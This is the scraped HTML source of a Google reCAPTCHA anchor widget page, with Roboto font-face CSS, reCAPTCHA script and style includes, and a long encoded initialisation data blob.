  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="yr6pRViRVgauW3RwE0GQOQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__en.js" nonce="yr6pRViRVgauW3RwE0GQOQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="yr6pRViRVgauW3RwE0GQOQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/MjU1Ong/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\x22,\x22ZmpJKMKgNMK4wosEHsOwPsOPBsONw4TDl2bCmHzDrcK4wqrClsKNwplibMO7wp7DjVckKCnCixcQw6U5wq8cwpjCgl3CscOHw43DhXlLwqrClsOnPS/CqcOdw4xUwo/Cuit4w5lTwowPw49Vw4/DjsO7esO2wqwIwrNHFcKIAcOGWBHCvWbDjsOVWMK4fsKAwpFNw71jFcO7w7cewpRMw5wLAsKAw7/CssO8R1sLw68OwqzDoMO0I8Obw4/CqcKQwpd2wrHDlMK2w5fDr8OsGDQ0wrV/w4QAGB5yw7JcKsOqBsOVwopfwq1awr3CvMKOwr8sJcKUwqHCvsKkP1rDvcKXdC9Aw6NRPk/Ct8OaFcOxwpXDq8K6w6rDjxw2w4vCgMKZwrYbw57CsSbCi8OhwpTCnsKTwpkQBTXCgn5sesOoTsKueMKzFMOqTsOKw45eADPDgsKyfMO8ZjVnL8K7w7gbw4XCscKuwrcNw5fDrcOrw4/DllN8RQJURAhbHz7DkcODw4TCvcO+ejJUKgnCkMKWBlBNw65mbnxIw4QNTT9cFMKZw6/[base64]/Dll9Yw5NnfhnDoMKDDsOyw6PDmiVfUjV2eMKQZsK6DDvCrcOPFcKhw5RPVsKHwo5fR8Kfwp4BYknDvcO2w7PCh8O/w7QcQxtEwojDrE46cFbCpy0fwoVrwrDDqV5kwqMlHzlUw4oAworDlcKbw6fDnSBVwoA4GcKow4E7FsKXwpTCu8KiW8Kiw6AhdmMKw6DDnsO5ax7DusKGw55Yw6/DtkIYwo9xccKtwpbCu8K7KcKVGi/[base64]/w4BSIcK3dsO3LMKzO2LCo3LDu0YLw5nCsMOATisecEzDuSYGMU/[base64]/DiMOCw7RvHU19wr3DisKmScO0cHEVwpowBicpY8OPUSlEGMOpDsKzw5DDp8KidFnCocO6bgxEdFZzw4vCkyrDrX/[base64]/DvHo6wpXCvjDDv2RDwqkXw48JHl0VXRjDnhrCn8OWOMOucgPDucK6wpt0JxIGw7/CnMKlQDrDgDt6w6zDm8K+wrvCkMKWZcKgbWdIZQp/wrQkwqRGw6BVwonDq0zDhEzCqFdQwpzDhnt5wplvYQgAw7TCnA3Cq8KrFTUOEmLDozDCrMKuPwnCr8O3w5kVCAw6w6lBcMKrE8KKwqxXw6kNEMOqa8OawrpQwq/[base64]/CkA1ywrbDpGHCj8OQwqXCrRRQYsKDe8KRw7dRTMK6w5UMc8K6wqXCgi9UQgEZLGHDuzZlwqIjS3c4TzQWw7kAwrPDhD9hC8ORQiDDoxvCi2fDkcKER8Kvw4R0fwYowpE5fWMXZsOycW0Dwq/DhwVLwolFUMKnPwkuJ8Oww5fDp8OowqnDrcOxRcOHwpYrY8KVw73DqcOFwqzDs38PRyrDpm8xwr/[base64]/[base64]/DvEseH0LDi0LDu8KEw6FkL2AzRsOzc8KiwonDoMOpJDXDhBvDusONNsOew4zDs8KafWLDnH/DjxkowofCs8OUNMOyYBN+LH7Do8O6NMOAMMKkDnfCisKEKcKuXRrDkXzDscO5KMOjwrNlwo3DiMKOw5TDgE8PI33CqXIowr3CssO9dMK4wpHCsEfCkMKowo/DpcKZCUXDnsOIA0sXw5I3IFrCnsOIw7nDr8OYakRjwrl4w4/Ch2ENw5s8fxnCuxh8wpzDuG/Ds0LDrMOseWLDlsO5wqHDuMKnw4AQYAUPw5QlGcOGbcOCHHnCusKhworCu8OqJMOMwoYmBMKYwoDCpMKswqpGIMKiZMKzXjDCjsOPw6IAwopWwoXDj2zCqcOMw7LCuRfDv8KrwqPDl8KfPcOfXFRTwq3CshEiVcKvwrzDjcKbw4jCksKYS8KBw6/DgsKwL8OIwqzDssKXwovCsHYLBlkIw7TCvxzCsX0vw6s1bzdbwqEeZsOEw651woHDkcOBCMKnGkh2TlXCnsO4Ii9bdMKqwoYWA8O0w5nDimg8LsKvIcOIwqXDpjLDrcK2w7Y6BcKYwoPDvSQuwrzDssO3w6RpLysLfMOgdVPCoUwCw6UuwqrDuAbCvC/DmsKhw4UBwrvDg3rCq8K8woLCugrDgMOIdMOKw5FRAWnCrMKrEzUowqA5w4zCgcKkw4PDmsO1aMKewphfYQ/Dj8OwS8O4RsO1d8OXwr7ClzbDlMOBw6jCpVFZOEskw4BOTgHCn8KlFkdaG3p2w7FXw63Cl8O3LDHCr8O3EnvDvMOfw43ChATCl8K2asK2b8K2wrB/wqcTw5HDkGHCvV3Ck8Kkw4FiQFd/[base64]/DtsOwLcOjw5nDkxDDuSsJcsK5wp4nw4V9NMKOwpITecKXw73Cm0R5GS/DjykUVVVtw6XCoiDCssKzw5rDmGtQM8KieAPCgHPCigvDjTTDoxTDjMKAw5PDngxywrw+CMO5wp/CpUDCh8KdcsOnw4TDmwk6ckzDt8KGwrPDmUBXEnLDucOSJMKUw7Ipwp/[base64]/worCgE1KGcO9woNMUGUmC21LS35tY8Oqw4F9WxjDrWfCkSUhP0vCocOlw6Frd2oowqMCQU9ZIwhxw4BIw5gEwq4pwqTCpy/DkEvCkzHCij/DlGZ6FT81In7CnAhKQcOUwpXDikrCvcKJSMOuAcOnw47DhsK4FsK3wr1/w4fDqnTCoMOHR2YVDD4/wp0YKysrw7AXwpZMBMKjM8OPwrw6FW7CpRDDqwPCt8OEw4lNQxRYwqnCusKwHMODD8KEwqPCnMK/SnVaCirCplzCqsKfXcKEZsKICg7CgsO7UsO3CMKGDcOtw4bDjDzDknsNcsOnwoTCshzDtA8JwrTDrsOJw6DCrMK2DmHCgcK8wowLw7DCmsObw5LDl3vDsMKSw6/DvQDDscOow6LDm3fCmcK/YEnDt8OJw5TDribDhxvDlFsdwq1GTcOYWsOUw7TCozfCicK0w65Sf8KSwoTCm8KqUHgNwozDu2PClsKXw7sqwosqYsKDMMKPXcOZQwlGwoF7GsOFw7PCqX/[base64]/CscOXZwJ/[base64]/fS7DkcOMw7XDuMK/[base64]/DumIpw6TCuVvCsxg8ZVLDpVfDs8O4w67Dr2vCjMKlw6DCtX/DocK6JsOcwo/Dj8OIXDE9wqzDpMOFA07DoFErw5XCvV1bwowBIyrDvzogw58oOj/DhBbDvTbChWVIL3ceMsO6w45QKMKRFTDDicOVwpHDicObTcOze8KpwoTDmDjDocOGdkwgw53DsWTDusKSFcOMNMOXw6jDtsKhM8KMw4PCp8O6N8KVw4LCscKPwoLCgMO2Uw5jw5rDnR/DlsK7w5ppSsKsw4tOX8OwAMOVDSzCusO1FcO8acKtwrE/WMKUwr/[base64]/dFXCjsO5MyjDqsOLPsK7w67DlAB7LSAYw6INVMOgw7bCqgB9KsKKKjPDpMOgwrxBwrcVc8OBKTjDuATDjAo1w6Jhw7bDgMKSwo/CuUEbPHRLQsKIOMOSPMONw4bDsSJSwofCucO2exsDeMOyYsO9wpzDs8OaFBrDt8K2w7Q+w7YCbgrDjcKIRy/CoUhOw6zCiMKAXMKiwrbCs3kBw7rDqcKiAcKDAsO/wpolBHfCnR4lZ25+wrLCixsmJsKgw6zChQXDgMOAw7MvEBnClXLChcO/w45jK0ZqwqMjViDCiCrCqcKneTQCwoTDjD0PQX8OUGgcVU/DrSc+woJswrBgcsKew6hOL8OeXMKpw5d+w7J5IDhcwr/DoBlFw4pvXsOiw5sywqTDuFDCpWwLecOww699wpBXUsKXw7zDijTDp1vDlMKvw6XDjSVJUzAbw7fCsxo2w4XChTzCrG7CuU8Jwo1Yd8Ksw58ywp1bw6c9HMK9w73CkcKQw4RZVUDDhsOSOiwEMsKieMK/GivDpsKgIcKvJHNTY8KJGn3ChsOXw7TDpcOEFHTDvMOrw4TDv8KeAxkowrXCpkvCgzJvw4EhDcKiw7Q/wphWUsKNw5bCoQnCjwwOwofCqMKAMS3DjcOfw5QuJcO2IhbDoXfDhsO7w7DDszDCv8KwUDzDhCDDpD5tdMKOw54Kw7Eyw5E0woVNwocheSNKK3R2XsKjw4zDnsKPfXzDuk7DlsO4w6dewpTCpcKLITvCkX99fcOqZ8OoAy/DlAIOMMKpAgnCsQ3Dl00Fwo5GL1fDsQFNw5oZRi/DnFDDi8KxETbCpUrCoWXCg8OlFUwiO0YdwqhmwqA2wp19Tkl7w4XCt8KRw5PDgDgzwpgSwpLDgsOQw5E2w4HDt8O5fl0nwqFMZhhHwqrChlZsdcK4woTCgFRDSGHCth4rw7/DlWB5w5vDusOBYwg6QhDDg2DCiA4dNClEwppWwqQIKMKaw5DCgcKla28gwqALADrCl8KZw60IwqEiwqfCgHPCr8KEBTXCgQJZS8OMYAbDhQc7SsK+w79mEn9mRMOfwrFWKsOZZMK4BWlcAknCl8OFZMOlQgPCrMKcNTbClRzCkR0ow4/DrG8rdsOHw5nCvk4JJW4Cw6/DncOnbhASOcOIPsKWw53CvVPDhsOjccOhwplBw4XCg8ONw6nCr3DDpwPCoMKZw6HDvhTClUvDtcKIw6xjwrs6woNqDDA6w6bDncKsw60+wrbDscKmQMOpw5NmH8Ocw6YrD2bCnV9fw7Naw70Iw7gZwpfCrMOQIGPDsjrDhA/[base64]/[base64]/[base64]/[base64]/Cs8OiwrTDjsOTJ8OpDGMNM3Jswo7CnRgYw7DDg17CrVMqw5/CtMOJw7/CixjDtMKfGGE+EMK3w4TDqVx1woPDqsOGwo3Dj8KYEhPCqE1sEA9HWTfDhkXCt2jDpVghw7QSw6jDv8OGXUYkw4HDhsOVw6YgWFfDmMOmfcOtRcORJsK6wpAnFmgTw6tgw6vDq3rDp8K/XsKKw4PDk8K6w43DvVR6TG5iw5AcAcKrw78zBCjDuF/[base64]/ZnEBw7LCtHUSXsKkwopYw6jDvwXCqTRPUn3CkUHCp8KIwrYqwrbDgxDCqsOtw7rClsO5VnlQwpTCkMKiYsKYw53ChBrDmn7DicKYw4nDsMOOal7DqzzCgxfDusO/BMOfUBkbIH5KwpLCgVYcw5DDqsOZOsOkw7LDsk8/w5dtd8KlwoYbJhRkECzDoVjChEZLYMOJw7J2Y8OZwoZqeiHCl0spw4LDu8KuAMK4UMKbCcO2wpbDl8KZw45dwpVzY8OxKFPDi1E2w5jDoyvDnDsxw50bMsOVwol+wqXDscO7woZzHAIUwpHCl8OEYVjClsKLXcKhw50/w5E6O8KZE8OnPMOzw7okLMK1BR/CtiAYflt4w5HCvmhewrzCu8KwMMKSXcKjw7bDpcO0Ky7DjcOHCCQVw4PCq8K1AMOYK2/Ck8K8cirCmcKzwqlPw64xwoTDr8KNYnlXbsOEXVnCnk9yXsKUECHDsMKqwoR8OCjCrmvDqX7CoU/CqQAMw7QHw5LDqSfDvi5/R8KDZgYmwr7Cj8KsPA/CqGnCp8O6w4Yvwp0Lw4woSifCoBrCs8Oew7V2wpt5cC4uwpMEJ8KlEMOxccO0w7N1w5rDiTw1w6vDr8KpWDLCnsKEw59Ewo/CvsK7J8OKfx3CjnrDgHvCk2nCrDjDkUFTwrhuwqHDoMKlw4UgwrMlEcOLDS9cw6vDssOow5XDlDFDw5w9w5LCi8OXw4J1YkXCmcK7bMO0w48Jw5PCjcKcNMK/B3Vpw7gyIkpjw5/DsVLCphnCj8Kzw40jKGTDiMKuAsOOwoZaYVTDgMK2G8Ktw5PCo8O1RcKkRgIWU8OmJykqwp/[base64]/VFrDrF9ow6B5w45kQ8KbcH3DiFQJZMO3XsKEw7PDvMKACkpOO8OtBmhWw6jCnX8ZAmBmQ095YlBubMKxbcKTwqcJLMOINcOAGMKlD8O5FsOYG8KhNsOEw60Kwp0CUsOfw6x4ZjQ0IVp+HcKbXjBTLVZowpjCiMOyw49/wpI8w442wqlcNxVaVHXDksOEwrAwRFTDgcOGRMOxwrvCgsKrHcKAbkbDohzChHgxwoXCssOKfRHCocO2X8Kxwr4Aw5XDsh02wrZxJnoRwo3DpWLChcOEEcOHw6/DksOPwoPCmhbDh8KDXsOJwrQsw7XDlMKmw77CocKBXMKKZmFzb8K3BibDsjbDrMKkMcOYwqTDlMOsHgY9woHDiMOtwocaw6XCiR7Dl8Kxw6PDi8OSw4bCg8Khw5kSOQVeIC/Ds3Jsw4oVwolzJndyGFTDt8O1w57DpH3CncOQGx3CgT7ChcKULsKEIX/CksOhIMObwrlyAHRRPcOmwpxcw7nCrDtUwoLChMKhNcKbwoshw4E4GcOmESPDisKGfMKKICEywrXDsMOodMKLw5Qsw5l/VAICw5vDgDdZHMOcBcOyRGcawp0Yw5rDisK9JMOzw51cJsK6A8KqeBV1wqnCv8KYFsKnFcKnVcOQEcOVY8K7RU0BJ8KjwrQNw6rCi8Kpw6BLfAbCpsOOw57CnDBLNk0zwo/Cvzoqw77Dl2vDscKrwqEAeQHCvcKOJhvDhcOCUUnClTDCmF8zUsKqw4rDsMKdwohdDcKccMKXwqgWw73CqF5dVMOvX8OVSwBvw4bDqGsXw5U7E8K8ecOwHG/DkU0tG8OywoTCmg/[base64]/CljkFHiPDlTlcwroPw73DnXJ+E3/[base64]/[base64]/[base64]/[base64]/DpyQZE3AfXlHCszplaigiSzILS8KqM0nDscKtCMKCwqnDn8KMfH48ZWjClMOgUcO+w6nDtGXDk0LDncO/wqbChBl6KcK1wpnCkg/CtGjDucKzwrnDosOuWVAxEEnDsh8/byAeB8O2wqnDpC1kNGpHcHjCusKJT8OwP8KGMMKnOsO+wrZZLFLDoMOMOHDDhsK9w4cKCsOlw4hPwrDClzdbwrLDsFAtHsO3VcOUfcOMXFrCvWLDvyB1w7LDhQ3Cv3cUN2DDrsK2asOKQz/DhmdjKcKiwp9xcRjCvTR3w59Nw7/[base64]/[base64]/CocK5dAfCnVHCvMOSw7fCnMOye8Orw6gNw7XClMKZMWoHaiBUJ8KvwqnCi0XDgkXCpT8/w547wpbClsK7EMOKCVLDkG8UPMOUwpLChR9tRH1+wpPCqzskw7tKbj7DnAzCiGw2FcKFw4zDscOtw6Q1G1nDvsOJwqDCjcOhFsOJccOgacOjw7zDj1/[base64]/[base64]/UjHDqMKCT8KKw45nw6d6JcKuw53Cs8ORwpbDjBTDjsKQw6/CgsK3dlLCqXY2VsKXwpbDjMK3wpF0CVgcIATCrwpuwpHDkRwgw5DCrMO0w73CocOOwozDlVLDuMOjw7/DuXbCpl7ClsOTUAJMwqlsT3DCoMK+w4jCqwXDqVrDv8OBAw5NwpArw50zciMFblM8SWRuDMKvGMKiN8KhwojDpx7Cn8ORw6Z+RzVID1zCunIkw4bCjcOkw73CuG9Nwq/DtS5gw5nChhpEw5kXQsK/woFwFcK1w7MWYSoUw4rDukxWIHUJXsKyw65eYiEAHsKnbRjDncKHC3TDqcKjM8OAAnjDiMORw6BSSsOEwrdCwozDvWs5w6DCuSbCkkDCgsKew6TCiilFK8OSw5koVBjCi8K4LGs/w4YOLsOpdBdnZMO7woVxesKpw5rDs0vCo8KGwq81w79SfsOZw5IIYmwecyFCw5YWLAnDnlxBw5fDssKjDH4zTsKqHMKMSglNwqzCuFxkaE1vA8KowoHDvA0swr94w7lFOmHDoG3CmcKfGMKhwpzDkMO5wpjDhMOFKz/[base64]/DpS4ZwpHCq3rDhF3Co3N+wonCj8KSw4zCghMWwotkw4lPGsO1wq3CksOvwonCv8K5LFgGwrzDosK1civDqcK/[base64]/ZBXDlsOVwo/CmMKnAxHChcOxwo1vwr48w6JNOcO+Zll3DMO7QcOzL8ObKw/CkGs4w4zDg0Ecw45xw6oXw77CpWopPcOjw4XDlVU7w6/[base64]/DvcOWf8O6D39xRX8BFMKYw57ChF0Ew5fCvnvClhfCnDV5wprDr8K8w6szKioSwpPCjVfDmsOQFl4JwrZCbcOCw4hywo4gw4XDmGHCn1F6w7k9wr8fw6XCnMOUw7/DicKtwrchP8OdwrPCkCDDtcKSX2fDoVrCjcOPJxHCu8KXbFfCgsOTwqNqOh4DwrHDs2k1UMKzRMOdwprCnBjClsKgBcKywqrDgU1XGgzCg1rCvcOYw6p+wofCosOSwpDDiSvDoMOfw5LCmxQJwpvDpxPDr8KIXgEpXUHDiMOJdj7DgMKOwoEzw6/Cul8Lw6xew4vCvivCgMOWw4zCrMOVHsOpGcOHK8OEE8K9w6tUGMKqw7vChlxPbsKbE8KTOsKUEsOwDRnCosKnwr85ViHCoT/DicOlwpbClCUjwqNJwqHDpgfCh1wcw77CvMOMw5rDmBljw6pJGsKCHcOmwrR/[base64]/Cky5KwrkXa8OdwpzCjw7Dn8OSw6sDwrkRw6JMw40MwrDDmsOTw5TCv8OeA8KAw5ALw6/CnzkcV8OGB8KTw57DksKiwpvDssKTf8KFw5LDvitAwpNNwpEIQRDDtH/DhRNsdB05w4hTG8OiLMKww5VZDcKTH8O9YkA1w4/CqMKJw7vDhEjCs0rCiy1Gw4xgw4VRwoLCiHcnw5nChUwCOcKUw6BywrfCpsOAw4kiwqp/JcKoVWLDvEJvL8KaDDUKwoLCgcORPsO3anZyw64cV8OPdsKiw682w47CrMOyDgkWw7dlwr/[base64]/CrCnDlyUpHGcTFkLDr8KrVcKDw7xkHMOJV8K/fDxMYsODLhkgwrlow5gCQcKxUMOYwojDvWLCmy8AFMKkwp3DphkcVsKNIMORVFMUw7/[base64]/w4/CrGXDmUvCscK6woYLwr3CjMO5wpouw77DvMOPw57DmMOyb8OVJ2fDs0otwrfCmMKQwok4woDDnMONw5AMMBnDu8OYw70Lwq9+wrDClVJtwropwozDnV4vw4JaKkTCg8KKw5gqInMSwo7Cs8O7FUgNPMKewoo4w7JGfSZAacODwoMDOQRCYzMswp9GR8KGw4gMwpE+w7/DoMKbwoRbA8K3aE7CqMOAw5vCmMOQw4BZJcOkXsO3w6rCsx5yJ8Kxw6zDqMKtwrgewoDDsX8TYsKLZFQTN8Ocw4wPMMOLdMO1GnjClX0DOcKcBDPDnMKpKwbChsODw6PDlsK6ScKCwqHDiWzCosO4w4PCljPDrETCv8OgNsKkw5YfFRVIw5U/AwFFw5vCnsKXw7rDgMKGwp3DocOawqBXeMOmw7vCkMO1w5wUYQrCiVYYCQQ7w692w6IYwq7Cr3TDkGIXPg3Dh8OLf3/Ci2nDicKMF1/[base64]/[base64]/Ct8O/w4HCksKuw4zDtMKbw4vCgMKgwqc6w7lBwpPClMKrV3TCrcKYBhQnw59VMyQow6nDim/CrUrDhcOWw5QqWlTCmgBOw5HCnHLDusKfacKgWsKFfj3Cm8KkaW3Dm34FSMK/fcOfw6Uzw68aMCNTwoJgwrUdSsOqVcKFwoJhGMOdw5bCpsKFDTBcw4ZFw4zDrSFXwoXDq8KSPxrDrMK+w5oQE8OwGMK5wqrDh8O6GsOMbQxswo0QCsOJY8Kpw7rDkFlowqBHRggcwrvCsMKANMKmw4EOw4LDrcKuworCoxkBOcKQRMKiAgPDugbCg8Owwr/[base64]/ClcKpwrDDtcOjwp7ClTLCrMOsHmjCgS0UPmdUwqHDrcO0HcKBQsKBA3nCqsKiw4wLSsKCC2dTecKVS8K1YALCnWLDrsObwpLDn8OZDsOBwpzDkMKcw6zDlWZuw6Aew4YAYC0qW1lMwrPDkSPChjjClVHCvx/CtjrDuTfDq8KNwoA/[base64]/wqg+aW4jw7UMcXRsRsKxOsKnN0UKwrzDrMOMw5TCtQkJdsKTABzDtMKHCsKdZw7CqMO2w5xPIsOPfcOzw54odMKNd8KrwrJtw6EBwq/CjsOEw5rDhB/Dj8KFw6s2DMKxNsKhXcKzSjrDgMOKTlZsfiFaw5Y4w6zChsOMw5snwp3CmhgbwqnCtMO8wrnClMKAwpDCqcOzYsKKLcOrFUcYD8OvC8K0U8K5wqQ1w7N2XHh2VMKKw7UbS8OEw5jCu8Oqw4sLHR/CmcODU8OlwoTCtDrDqRogw4wfw6VPw6liOcOgGsK3w4I7X0TDlHfCoyjCiMOqUxk6SS0uw5XDhGtfAsOdwrVbwr4lwrHDkWTDrcOxHsKLRsKTLsOvwoslwrVZdXkDIUV/wq8Zw78aw7VoQTfDtMKCWcOMw4dawq3Ct8K1w77Ck39uwr7CtcOlBsOwwo7CvMOsVXTCjQPDsMKLwpfDi8K+SMO/DiDCj8KDwoHDsQLCgsKsDhHCu8OIYUQ4w48pw4nDi3TDs2rCjcK6w5gjL2TDnmnDvcKbMcOWesOrb8OhPzXDvSF/wrluYMOAEgd7YS9EwovCncKAJmrDmsOmw77DkcOKfmkQcw/DiMOBbsOOXQckClJBwp7Dmyd0w6/[base64]/DocOHwpR4w5vCncOpQ8KYMsKGJnDDs8KbJ8KeO8Kjw44jQAfCqsOCFsO9f8KxwrBtHTJ2wpnDmXsOPcO/woDDl8OUwpRQw6fCsBh7HxhpNcOiAMKcw6YdwrdJZMOjYHIvwp7CimrCtV/CqMKzwrTCtcKmwr1ew7heN8Kiw7fCpMKbcV/CmQ5NwoHCqVl5w4ERQ8OkC8KZKAAvwpp3esO8wpHCusK8BsKhJ8KlwopWYVvCnMOELMKeAMK5PmsqwoV+w69jbsKkwp7CsMOGwrx7KsKxSygjw6Ulw4jCllLCq8KAw4Acw6TDqMKPB8KjHsOQQTBLw7EKAQDDrcK3Ok1nw7LCsMKhfMOTAk/CtmTCgmArC8KYF8OUQcOLIcOudsO/F8K7w7bCsjPDqWPDmMKWeB7CrUDDp8OufsK9woXDvcO3w6tGw5DCjHsENW/[base64]/wo98w7g1w5XDs8OOw4PDhmLDmhTCnsKkeDrCkcKIL8OCwqzCoHjDkcKEw6R/WsKOw40nIMOpbsO0wqM2NsKQw4bCiMODVjfDq1PDhWNvwo4CcAh4Iz/CqmbCg8OLWBFfw6lPwphbw5TCuMKiw4cVW8Oaw45rw6cBw6jCvkzDvmPCucOrw57DvXvDncO0wpTClnDCnsOTU8OlKADCrWnChEHDhsKRMXxnw4jDrMOew4ofTTcYw5TCqmrDnsKHfT3CgcOdw4jCmsKJwrXCnMKLw7EKw6HCgEDCmi/CgU/DqcK6NinCkcK4JsKqE8OlUXY2w6zDiHnCgwUfw4rDkcOhwrl2bsO+DxEsMsK6w6htwr/CmMOdQcKBUQsmw7zCqnjCrWcUAGTDi8KZwrc8w5Vew6DDn2/Ct8OKPMKRwqwYa8O/OMKtwqPCpiswZ8OuCXTDuS3CtChpScOwwrDCr0MwRcOEwqpdKMOfchHCsMKdJcKmQMO8NRfCocOjHcOHO3sSTHTDn8K2B8OFw44qN2Q1w6lYAMO6w6nDs8OmbMOdwpVcdlfDp0jCn05AKcKjJ8Oiw4rDsS7DnsKEDMOHPlLClcOmLUU5dzjCgg/ClMOlw6rDsA3DlkJ5wo1vfgN9PV91bMKIwq7Dvk3CoTvDqMO4w4w3woZCwr0DZcKVQsOrw6dpABEWRHrCpFMHQsOqwokZwpfCisOnSsK/[base64]/ClcK0DQHCtBzDrsObDR/CgsKdZxzDucOzeUcow4LCtXTDmsOhV8KASRbCisKHw4XCtMK2w5/Do3RLLmNmHsOxDRNhw6Z4fMO7w4A8E0U4wpnCgTlSPz5/wq/DpcOxNMKhw7BAw6crw5QBwr7CgWtvJ2llPCkpImHCucKwdhc3flTDpjXDviPDrMOtJnVqMmQ5RcK6w5zDsgd7ZTwyw5PDo8OFGsOww5YyQMOdJnAJMX/[base64]/[base64]/wrPDl8K2wrgPL3rDqMOvw5TDsA5SwrnDo8KBH8ObwoXDngvCkcOtwozCrMOmwpLDncOew6jDkkfDs8Ksw6puXWFHw6PChMOawrLDoQo/ZjzCpXZxfsKxNMOUw4nDm8K2wrBRwpYWFMOndC7CtgTDql7DmMKOOsOpw5w7AMO/[base64]/CMK3Kj1CfDpTA8OFwrPDlDXDq8Oww47DmyzCjMK0wpkXBkPCvsK2KMKLb05fw59/wq7ChsK1w5PCqsOvw4AOYsKCw5g8f8OYAAFHYHDDtEXDjiXCssKnwr/CqsKiw5LClCtYGsOfbCXDisKUwoRZOUDDh3rDoEXDk8OJwpDCrsONwqhoBUnCtSjCgENmUsKswozDryfCiEnCsH9FOcOywpIEMj4EG8KlwpxWw4TCncOLw7NcwpPDoAI6wo3CjBPCp8KvwphaSVLCrWnDvX/CpzLDi8OBwoUVwpbCsHxhFsKjc1jDoxR0LQ/CszfDvcK0w6fCtsOqwpzDiSHCpXdDcsO3worCh8OWY8OEw71iw5DCu8Kawqx1wqoUw65LHMO+wrNAUcOYwq4iw61oYcKww4xnw5rCi2RfwprCpcO3fW3DqBdgNS/CosOFS8Oow63DosOuwp4XH1HDusKIw4vCj8KHWsK7KmrCqnBFw5Eyw5PCi8KzwrXCucKKUMKxw6Bpwpx9wojCpMKAdmtpWl9AwpNWwqAkwrbCu8Ksw6/[base64]/aMOcJyRuw6fDvcK5wqYrCMOgY8K6w7vDkcKFwqdTwofDpMKDOcKFwovDolrCnwZXIMOOMRfCm1PCkVwKW2vCnMKzwoUOw4h6V8OGaAfCj8K2w6PDmsOJa33DhMOpwq5NwpZNNFxTGMO4cRNCwrfCv8ORcSlmVn1kH8K/G8OzORfCr0ECQ8KSEMOdQGNhw4rDm8KXbcOEw6xBdmjDhGdlen3Dp8OSw4XDjSzCnSHDkxDCocO/[base64]/wrzCnsOqw7BQwrjDuMOqwq/DmlIBwoABw6zDhjHCo3zDrF3Ct3DCksO1w4bDnMOQZ3NEwrAHwqbDglPCrsKQwrDDjQNFI17CvcObRnUbJcKMYzQ9wobDoWPCtMKGFivCmMOBLMObw7zCtMO+w5XDvcKywq7CrGhJwr1lD8KEw5RLwq9Qw5/CpB/DvsKDaSTCkcKSblbDhMKTdUV+AMOzTsKuwoHDv8Ogw7nDnmY8GV7Ds8KMw6xiw4XDiEfDpMKDw4/CoMKuw7Amw7rCvcKPS37Cih8BUWLDohJVwolvNHTDlQ3Cj8KIPzHDnsKPwqYZDxgEHMOoG8OKw7HCk8KRw7fCo0gCV2nCs8O+P8Oewrlla0TCr8KxwpnDmkIUdBjCu8OHcsOHwrLClCsEwpcYwpzCmcOFVMKvw4rCnwLCvwctw4jCnAwcwp/DtcKxwpvCvcOpdMOlwrLDmVPCl0XDnGQ+w5rCjUTCmcKeQV0sUcKjw5jDth4+CBfDm8K9GsK0wpzDsRLDksOTaMOyJWprW8O5VsKjUQMIHcKPBsKSw4LCo8KkwozCvjpswr0Ew6rDhMOJe8KZEcOcTsOlP8OjJMKXw7fDvT7CvzbDoi1QK8KSwp/ChcOgwrfDjcKGUMO7w4DDgRwzBA7CuB7CmAUSH8ORw4PDqyXCtCUyTcK2wq5hwow1RWPCn30PYcKmw5/CrcKxw4lkdcK/CcO8w5F9woc6wp/DrcKBwo8mZ03CosO7wpoAwpsEDMOhY8Oiw7DDogsAfsOABMKnw4PDhsOfbxxtw4zDozPDpy3CiyFPMnYPFTXDkMOyJSoMwq7CrlzCtn3Ct8Klwo/DlMKpcwHCqwvCgw1ZTGrChUPClALDvsOiPDnDgMKHw6PDkG9twpZ3w5bCrkzCs8KAMsK0w43CuMOOwq3CtwdDw5zDpx9ew5XCrMO4wqjCuUcowpPCsXLCr8Kbc8K8woPCnE4bwrpZcmfDncKiwo8Ewp0/XHpcw5/DklxPwrVCwpbDjygyMlJFw5wewrHCvkcLw5F1w5jDsVrDucO0DcOqw6fDsMKPcsOUwrUMB8KCwq0Xwow4w5LDk8ONKiM3w7PCtMOcwoAZw47CiwrDkcK5Rz/CgjNywrLCrMK8wqhCwplqPMKYbTxHO05tfMKAFsKjwq94ED/Dp8OPXFfCncOqwpTDl8KVw6gkYMKQMsOhIMOQdA4Qw4c3Ng/[base64]/Fn/Crh3ClsKRB8OoB8K4N1/[base64]/Cmmp4KRAuw5XDmQpWwpBDw5JLw4hufsKdw4XDpWvDtMObw57DsMOMw5FKJMO7w6kow7s1woICfcKEEsOxw6LCgsOtw7XDg0LCo8O6w5jCu8KKw5JBPEJGwqnCp2DDjcKdYFhiZcK3YzJPwqTDqMOGw5/[base64]/ClC3Cu0p3ZWzCmMK